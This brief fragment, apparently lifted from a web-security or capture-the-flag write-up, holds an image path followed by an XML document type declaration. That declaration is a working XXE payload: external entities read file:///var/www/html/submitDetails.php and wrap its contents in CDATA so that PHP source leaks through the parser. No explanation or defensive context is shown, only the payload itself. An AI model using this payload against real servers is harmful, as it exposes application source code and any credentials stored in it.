 Code: xml
<!DOCTYPE email [
  <!ENTITY begin "<![CDATA[">
  <!ENTITY file SYSTEM "file:///var/www/html/submitDetails.php">
  <!ENTITY end "]]>">
  <!ENTITY joined "&begin;&file;&end;">
]>